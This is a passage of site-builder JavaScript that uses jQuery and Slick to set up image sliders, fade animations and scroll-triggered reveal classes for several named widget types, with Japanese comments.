            $parts.find('.sp-slider-arrows').fcss('top', top + 'px');
            if (top > 0) {
                $parts.find('.sp-slider-arrows').removeClass('hide');
            }
        });
        $parts.find('.sp-slider-arrow-left').off('click').on('click', function(e) {
            e.preventDefault();
            $sp.find('.slick-image-list').slick('slickPrev');
        });
        $parts.find('.sp-slider-arrow-right').off('click').on('click', function(e) {
            e.preventDefault();
            $sp.find('.slick-image-list').slick('slickNext');
        });
        $sp.find('.slick-image-list').slick({
            adaptiveHeight: false,
            centerMode: false,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: false,
            fade: true,
            initialSlide: index,
            autoplay: !isEditView && ($list.data('speed') !== ''),
            autoplaySpeed: $list.data('speed') || 3000,
            speed: $list.data('fadespeed') || 800,
            touchThreshold: 10
        });

        const animation = $list.data('animation') || 0;
        if (animation === 1) {
            // フェードイン・アウト
            $sp.find('.slick-image-list').on('beforeChange', function(event, slick, currentSlide, nextSlide){
                $sp.find('.slick-slide[data-slick-index="' + currentSlide + '"]').removeClass('delay');
                $sp.find('.slick-slide[data-slick-index="' + nextSlide + '"]').addClass('delay');
                $sp.find('.slick-slide[data-slick-index="' + nextSlide + '"]')[0].style.setProperty("--delay", ($list.data('fadespeed') || 500) + 'ms');
            });
        }

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="4/photos7"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="4/photos7"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
    // animation
    $(window).on('load', function() {
        const $targets = $('.fuwel-widget-parts[data-name="4/photos7"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                // js-show付いた状態で登録されてしまうので外す (初回load時のみ)
                if ($(this).hasClass('js-show')) {
                    $(this).removeClass('js-show');
                }
            });
        });
    });
    $(window).on('load resize scroll', function() {
        let currentTop = $(window).scrollTop();
        let windowHeight = $(window).height();
        let headerOffset = 0;
        const $header = $('header.fuwel-widget-parts:visible');
        if ($header[0] && $header.css('position') === 'fixed') {
            headerOffset = parseInt($('body').css('paddingTop')) || 0;
        }
        const $targets = $('.fuwel-widget-parts[data-name="4/photos7"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                const targetTop = $(this).offset().top - headerOffset - windowHeight;
                if (targetTop <= currentTop) {
                    $(this).addClass('js-show');
                }
            });
        });
    });
});
/**
 * 4/photos8 slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $parts.find('.sp-slider-arrows').addClass('hide');
        $sp.find('.slick-image-list').on('init lazyLoaded afterChange', function(event, slick) {
            const imageHeight = slick.$slider.find('.slick-slide.slick-current [data-key="image1"]').innerHeight();
            const top = (imageHeight - 40) / 2;
            $parts.find('.sp-slider-arrows').fcss('top', top + 'px');
            if (top > 0) {
                $parts.find('.sp-slider-arrows').removeClass('hide');
            }
        });
        $parts.find('.sp-slider-arrow-left').off('click').on('click', function(e) {
            e.preventDefault();
            $sp.find('.slick-image-list').slick('slickPrev');
        });
        $parts.find('.sp-slider-arrow-right').off('click').on('click', function(e) {
            e.preventDefault();
            $sp.find('.slick-image-list').slick('slickNext');
        });
        $sp.find('.slick-image-list').slick({
            centerMode: false,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: true,
            initialSlide: index
        });

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="4/photos8"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="4/photos8"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
    // animation
    $(window).on('load', function() {
        const $targets = $('.fuwel-widget-parts[data-name="4/photos8"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                // js-show付いた状態で登録されてしまうので外す (初回load時のみ)
                if ($(this).hasClass('js-show')) {
                    $(this).removeClass('js-show');
                }
            });
        });
    });
    $(window).on('load resize scroll', function() {
        let currentTop = $(window).scrollTop();
        let windowHeight = $(window).height();
        let headerOffset = 0;
        const $header = $('header.fuwel-widget-parts:visible');
        if ($header[0] && $header.css('position') === 'fixed') {
            headerOffset = parseInt($('body').css('paddingTop')) || 0;
        }
        const $targets = $('.fuwel-widget-parts[data-name="4/photos8"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                const targetTop = $(this).offset().top - headerOffset - windowHeight;
                if (targetTop <= currentTop) {
                    $(this).addClass('js-show');
                }
            });
        });
    });
});
/**
 * 4/photos9
 */
 $(function() {
    // animation
    $(window).on('load', function() {
        const $targets = $('.fuwel-widget-parts[data-name="4/photos9"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                // js-show付いた状態で登録されてしまうので外す (初回load時のみ)
                if ($(this).hasClass('js-show')) {
                    $(this).removeClass('js-show');
                }
            });
        });
    });
    $(window).on('load resize scroll', function() {
        let currentTop = $(window).scrollTop();
        let windowHeight = $(window).height();
        let headerOffset = 0;
        const $header = $('header.fuwel-widget-parts:visible');
        if ($header[0] && $header.css('position') === 'fixed') {
            headerOffset = parseInt($('body').css('paddingTop')) || 0;
        }
        const $targets = $('.fuwel-widget-parts[data-name="4/photos9"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                const targetTop = $(this).offset().top - headerOffset - windowHeight;
                if (targetTop <= currentTop) {
                    $(this).addClass('js-show');
                }
            });
        });
    });
});

/**
 * 1/slider slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if (!$(record.target).closest('.original-items')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const $list = $original.find('.slick-image-list');
        const html = $list.prop('outerHTML');
        const $clone = $parts.find('.main-contents.clone-items');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $clone.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $clone.html(html);
        $clone.find('.slick-image-list').slick({
            fade: true,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: false,
            initialSlide: index,
            autoplay: !isEditView && ($list.data('speed') !== ''),
            autoplaySpeed: $list.data('speed') || 3000,
            speed: $list.data('fadespeed') || 500,
        });

        const animation = $list.data('animation') || 0;
        if (animation === 1) {
            // フェードイン・アウト
            $clone.find('.slick-image-list').on('beforeChange', function(event, slick, currentSlide, nextSlide){
                $clone.find('.slick-slide[data-slick-index="' + currentSlide + '"]').removeClass('delay');
                $clone.find('.slick-slide[data-slick-index="' + nextSlide + '"]').addClass('delay');
                $clone.find('.slick-slide[data-slick-index="' + nextSlide + '"]')[0].style.setProperty("--delay", ($list.data('fadespeed') || 500) + 'ms');
            });
        }

        // 未定義リンクを除去
        $clone.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="1/slider"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="1/slider"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});

/**
 * 1/slider2 slider
 */
$(function() {
    let handles = {};
    const observerEvent = function(records) {
        records.forEach((record) => {
            const isResized = record.constructor.name === 'ResizeObserverEntry';
            if ((!$(record.target).closest('.original-items')[0] || record.target.tagName === 'STYLE') && !isResized) {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    };
    const observer = new MutationObserver(observerEvent);
    const resizeObserver = new ResizeObserver(observerEvent);
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const $list = $original.find('.slick-image-list');
        const html = $list.prop('outerHTML');
        const $clone = $parts.find('.main-contents.clone-items');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $clone.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $clone.html(html);
        $clone.find('.slick-image-list').slick({
            fade: true,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: false,
            initialSlide: index,
            autoplay: !isEditView && ($list.data('speed') !== ''),
            autoplaySpeed: $list.data('speed') || 3000,
            speed: $list.data('fadespeed') || 500,
        });

        const animation = $list.data('animation') || 0;
        if (animation === 1) {
            // フェードイン・アウト
            $clone.find('.slick-image-list').on('beforeChange', function(event, slick, currentSlide, nextSlide){
                $clone.find('.slick-slide[data-slick-index="' + currentSlide + '"]').removeClass('delay');
                $clone.find('.slick-slide[data-slick-index="' + nextSlide + '"]').addClass('delay');
                $clone.find('.slick-slide[data-slick-index="' + nextSlide + '"]')[0].style.setProperty("--delay", ($list.data('fadespeed') || 500) + 'ms');
            });
        }

        // 未定義リンクを除去
        $clone.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        resizeObserver.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="1/slider2"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            resizeObserver.observe(this);
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="1/slider2"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});

/**
 * 11/full10
 */
 $(function() {
    // animation
    $(window).on('load', function() {
        const $targets = $('.fuwel-widget-parts[data-name="11/full10"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                // js-show付いた状態で登録されてしまうので外す (初回load時のみ)
                if ($(this).hasClass('js-show')) {
                    $(this).removeClass('js-show');
                }
            });
        });
    });
    $(window).on('load resize scroll', function() {
        let currentTop = $(window).scrollTop();
        let windowHeight = $(window).height();
        let headerOffset = 0;
        const $header = $('header.fuwel-widget-parts:visible');
        if ($header[0] && $header.css('position') === 'fixed') {
            headerOffset = parseInt($('body').css('paddingTop')) || 0;
        }
        const $targets = $('.fuwel-widget-parts[data-name="11/full10"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                const targetTop = $(this).offset().top - headerOffset - windowHeight;
                if (targetTop <= currentTop) {
                    $(this).addClass('js-show');
                }
            });
        });
    });
});
/**
 * 11/full11
 */
 $(function() {
    // animation
    $(window).on('load', function() {
        const $targets = $('.fuwel-widget-parts[data-name="11/full11"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                // js-show付いた状態で登録されてしまうので外す (初回load時のみ)
                if ($(this).hasClass('js-show')) {
                    $(this).removeClass('js-show');
                }
            });
        });
    });
    $(window).on('load resize scroll', function() {
        let currentTop = $(window).scrollTop();
        let windowHeight = $(window).height();
        let headerOffset = 0;
        const $header = $('header.fuwel-widget-parts:visible');
        if ($header[0] && $header.css('position') === 'fixed') {
            headerOffset = parseInt($('body').css('paddingTop')) || 0;
        }
        const $targets = $('.fuwel-widget-parts[data-name="11/full11"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                const targetTop = $(this).offset().top - headerOffset - windowHeight;
                if (targetTop <= currentTop) {
                    $(this).addClass('js-show');
                }
            });
        });
    });
});
/**
 * 11/full12
 */
 $(function() {
    // animation
    $(window).on('load', function() {
        const $targets = $('.fuwel-widget-parts[data-name="11/full12"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                // js-show付いた状態で登録されてしまうので外す (初回load時のみ)
                if ($(this).hasClass('js-show')) {
                    $(this).removeClass('js-show');
                }
            });
        });
    });
    $(window).on('load resize scroll', function() {
        let currentTop = $(window).scrollTop();
        let windowHeight = $(window).height();
        let headerOffset = 0;
        const $header = $('header.fuwel-widget-parts:visible');
        if ($header[0] && $header.css('position') === 'fixed') {
            headerOffset = parseInt($('body').css('paddingTop')) || 0;
        }
        const $targets = $('.fuwel-widget-parts[data-name="11/full12"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                const targetTop = $(this).offset().top - headerOffset - windowHeight;
                if (targetTop <= currentTop) {
                    $(this).addClass('js-show');
                }
            });
        });
    });
});
/**
 * 11/full13
 */
 $(function() {
    // animation
    $(window).on('load', function() {
        const $targets = $('.fuwel-widget-parts[data-name="11/full13"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                // js-show付いた状態で登録されてしまうので外す (初回load時のみ)
                if ($(this).hasClass('js-show')) {
                    $(this).removeClass('js-show');
                }
            });
        });
    });
    $(window).on('load resize scroll', function() {
        let currentTop = $(window).scrollTop();
        let windowHeight = $(window).height();
        let headerOffset = 0;
        const $header = $('header.fuwel-widget-parts:visible');
        if ($header[0] && $header.css('position') === 'fixed') {
            headerOffset = parseInt($('body').css('paddingTop')) || 0;
        }
        const $targets = $('.fuwel-widget-parts[data-name="11/full13"]');
        $targets.each(function() {
            const $list = $(this).find('.pt-imgSlideShow');
            $list.each(function() {
                const targetTop = $(this).offset().top - headerOffset - windowHeight;
                if (targetTop <= currentTop) {
                    $(this).addClass('js-show');
                }
            });
        });
    });
});

/**
 * 12/textimages1 slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || $(record.target).closest('.main-image')[0] || $(record.target).is('.slick-image-list-item') || record.target.tagName === 'STYLE') {
                // slickによる変化とPCのactiveオンオフは除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        const $mainImage = $parts.find('.main-image');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $mainImage.html(html);
        $sp.find('.slick-image-list').slick({
            centerMode: true,
            slidesToShow: 1,
            infinite: true,
            dots: false,
            arrows: true,
            initialSlide: index,
            touchThreshold: 10
        });
        $mainImage.find('.slick-image-list').slick({
            centerMode: false,
            slidesToShow: 1,
            infinite: true,
            dots: false,
            arrows: false,
            fade: true,
            initialSlide: index,
            autoplay: !isEditView && ($mainImage.find('.slick-image-list').data('speed') !== ''),
            autoplaySpeed: $mainImage.find('.slick-image-list').data('speed') || 3000,
            speed: $mainImage.find('.slick-image-list').data('fadespeed') || 500,
        });

        const animation = $mainImage.find('.slick-image-list').data('animation') || 0;
        if (animation === 1) {
            // フェードイン・アウト
            $mainImage.find('.slick-image-list').on('beforeChange', function(event, slick, currentSlide, nextSlide){
                $mainImage.find('.slick-slide[data-slick-index="' + currentSlide + '"]').removeClass('delay');
                $mainImage.find('.slick-slide[data-slick-index="' + nextSlide + '"]').addClass('delay');
                $mainImage.find('.slick-slide[data-slick-index="' + nextSlide + '"]')[0].style.setProperty("--delay", ($mainImage.find('.slick-image-list').data('fadespeed') || 500) + 'ms');
            });
        }

        // asNavFor は安定しないので自前で対応
        let asNaved = false;
        $mainImage.find('.slick-image-list').on('beforeChange', function(e, slick, currentIndex, nextIndex) {
            const $items = $parts.closest('.fuwel-widget-parts').find('.main-contents.original-items .slick-image-list-item');
            $items.removeClass('active');
            $items.eq(nextIndex).addClass('active');
            if (!asNaved) {
                // 他方からの同期じゃない場合
                asNaved = true;
                $sp.find('.slick-image-list').slick('slickGoTo', nextIndex);
            } else {
                asNaved = false;
            }
        });
        $sp.find('.slick-image-list').on('beforeChange', function(e, slick, currentIndex, nextIndex) {
            if (!asNaved) {
                // 他方からの同期じゃない場合
                asNaved = true;
                $mainImage.find('.slick-image-list').slick('slickGoTo', nextIndex);
            } else {
                asNaved = false;
            }
        });

        // 初期位置へ
        const $originalItems = $original.find('.slick-image-list-item');
        $originalItems.removeClass('active');
        $originalItems.eq(0).addClass('active');
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="12/textimages1"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));

            // PCのクリック操作
            const $self = $(this);
            $(this).find('.main-contents.original-items .slick-image-list-item').off('click').on('click', function() {
                const index = $(this).find('img').data('clone');
                $self.find('.main-image .slick-image-list').slick('slickGoTo', index - 1);
            });
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="12/textimages1"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});

/**
 * 12/textimages2 slider
 */
$(function() {
    let handles = {};
    const observerEvent = function(records) {
        records.forEach((record) => {
            const isResized = record.constructor.name === 'ResizeObserverEntry';
            if ((!$(record.target).closest('.original-items')[0] || record.target.tagName === 'STYLE') && !isResized) {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    };
    const observer = new MutationObserver(observerEvent);
    const resizeObserver = new ResizeObserver(observerEvent);
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const $list = $original.find('.slick-image-list');
        const html = $list.prop('outerHTML');
        const $mainImage = $parts.find('.main-image');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $mainImage.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $mainImage.html(html);
        $mainImage.find('.slick-image-list').slick({
            fade: true,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: false,
            initialSlide: index,
            autoplay: !isEditView && ($list.data('speed') !== ''),
            autoplaySpeed: $list.data('speed') || 3000,
            speed: $list.data('fadespeed') || 500,
            touchThreshold: 10
        });

        const animation = $list.data('animation') || 0;
        if (animation === 1) {
            // フェードイン・アウト
            $mainImage.find('.slick-image-list').on('beforeChange', function(event, slick, currentSlide, nextSlide){
                $mainImage.find('.slick-slide[data-slick-index="' + currentSlide + '"]').removeClass('delay');
                $mainImage.find('.slick-slide[data-slick-index="' + nextSlide + '"]').addClass('delay');
                $mainImage.find('.slick-slide[data-slick-index="' + nextSlide + '"]')[0].style.setProperty("--delay", ($list.data('fadespeed') || 500) + 'ms');
            });
        }
    };
    const loadCallback = function() {
        observer.disconnect();
        resizeObserver.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="12/textimages2"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            resizeObserver.observe(this);
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="12/textimages2"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});
/**
 * 12/textimages3 slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $sp.find('.slick-image-list').slick({
            centerMode: true,
            slidesToShow: 1,
            infinite: false,
            dots: true,
            arrows: true,
            initialSlide: index,
            touchThreshold: 10
        });

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="12/textimages3"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="12/textimages3"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});
/**
 * 12/textimages4 slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $parts.find('.sp-slider-arrows').addClass('hide');
        $sp.find('.slick-image-list').on('init lazyLoaded afterChange', function(event, slick) {
            const imageHeight = slick.$slider.find('.slick-slide.slick-current [data-key="image1"]').innerHeight();
            const top = (imageHeight - 40) / 2;
            $parts.find('.sp-slider-arrows').fcss('top', top + 'px');
            if (top > 0) {
                $parts.find('.sp-slider-arrows').removeClass('hide');
            }
        });
        $parts.find('.sp-slider-arrow-left').off('click').on('click', function(e) {
            e.preventDefault();
            $sp.find('.slick-image-list').slick('slickPrev');
        });
        $parts.find('.sp-slider-arrow-right').off('click').on('click', function(e) {
            e.preventDefault();
            $sp.find('.slick-image-list').slick('slickNext');
        });
        $sp.find('.slick-image-list').slick({
            centerMode: false,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: true,
            initialSlide: index,
            touchThreshold: 10
        });

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="12/textimages4"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="12/textimages4"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});
/**
 * 12/textimages5 slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $sp.find('.slick-image-list').slick({
            centerMode: true,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: true,
            initialSlide: index,
            touchThreshold: 10
        });

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="12/textimages5"]');
        $targets.each(function() {
